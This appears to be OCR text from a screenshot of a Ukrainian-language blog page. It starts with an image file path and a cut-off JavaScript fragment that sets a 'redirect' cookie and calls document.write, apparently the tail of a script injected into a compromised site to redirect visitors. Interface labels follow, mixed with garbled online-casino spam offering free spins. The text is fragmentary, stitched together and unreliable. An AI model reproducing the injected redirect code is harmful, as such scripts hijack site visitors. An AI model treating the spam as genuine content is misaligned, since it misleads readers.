
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
Law Thesis Online Editors
PERHAPS YOU HAVE
Tested SlotsMagic
записів
Modern day internet
casino? Everyone Do And
additionally This site is
Content! Attain 33
Freespins ONCE YOU
Залишити відповідь
Щоб відправити коментар вам необхідно
авторизуватись
.